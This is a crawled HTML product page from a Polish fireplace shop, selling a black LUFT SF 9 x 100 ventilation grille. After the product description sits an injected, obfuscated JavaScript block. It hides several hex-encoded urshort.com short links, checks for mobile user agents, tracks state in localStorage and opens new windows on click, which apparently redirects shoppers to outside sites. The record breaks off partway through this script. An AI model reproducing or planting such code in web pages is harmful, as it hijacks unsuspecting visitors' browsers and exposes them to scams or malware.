

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-100-czarny
body_size: 11288
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Nowoczesna szczelinowa kratka wentylacyjna kominkowa do kominka firmy kratki.pl. Nowoczesna szczelinowa kratka wentylacyjna czarna luft. Nowoczesna szczelinowa czarna kratka kominkowa. Nowoczesna szczelinowa czarna kratka do kominka." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-100-czarny" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-100-czarny">kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item">Wkłady kominkowe</a>
       <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/9-100-czarny-luft-sf-kratka-wentylacyjna-kominkowa-1-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/9-100-czarny-luft-sf-kratka-wentylacyjna-kominkowa-1-228x228.jpg" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" alt="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20czarne/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-czarna-1-700x700.JPG" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20czarne/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-czarna-1-74x74.JPG" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" alt="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20czarne/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-czarna-2-700x700.JPG" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20czarne/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-czarna-2-74x74.JPG" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" alt="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20czarne/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-czarna-3-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20czarne/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-czarna-3-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" alt="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20czarne/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-czarna-4-700x700.JPG" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20czarne/nowoczesna-kratka-kominkowa-szczelinowa-wentylacyjna-do-kominka-luft-tunel-czarna-4-74x74.JPG" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" alt="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/9-100-czarny-luft-sf-kratka-wentylacyjna-kominkowa-2-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/9-100-czarny-luft-sf-kratka-wentylacyjna-kominkowa-2-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" alt="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/9-100-czarny-luft-sf-kratka-wentylacyjna-kominkowa-3-700x700.jpg" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/czarny/9-100-czarny-luft-sf-kratka-wentylacyjna-kominkowa-3-74x74.jpg" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" alt="kratka wentylacyjna do kominka LUFT SF 9 x 100 czarny" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p>kratka wentylacyjna do kominka LUFT SF 9 x 100 cm czarny</p>

<p>kratka kominkowa malowana proszkowo</p><p>pole czynne kratki: 582 cm2<br></p>

<p><img alt="luft kratka wentylacyjna" src="http://godin.com.pl/grafika/luft-sf-9-wymiary.jpg" style="width: 50%;"></p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">Więcej informacji na temat <a href="http://kominkigp.pl/oferta/Kratki.pl/index.php" target="_blank" title="kratki.pl kraków">produktów firmy kratki.pl</a></p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;">&nbsp;</p>

<p style="margin-top: 0px; margin-bottom: 3px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><a href="http://kominkigp.pl/kominki/index.php" target="_blank" title="obudowy kominkowe kominki Kraków">Obudowy kominkowe kominki Kraków</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( 